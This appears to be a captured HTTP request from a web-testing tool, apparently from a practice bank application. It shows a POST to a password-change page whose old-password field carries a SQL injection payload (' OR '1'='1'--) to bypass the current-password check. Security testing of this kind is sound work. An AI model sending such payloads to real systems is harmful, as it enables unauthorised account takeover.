 Request Response
Method Header: Text Body: Text
Send
POST https://bank.atiqullah.dev/htdocs/index.php?page=htbchgpwd HTTP/1.1
host: bank.atiqullah.dev
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: https://bank.atiqullah.dev
DNT: 1
oldpwd=' OR '1'='1'-- &newpwd1=newpassword&newpwd2=newpassword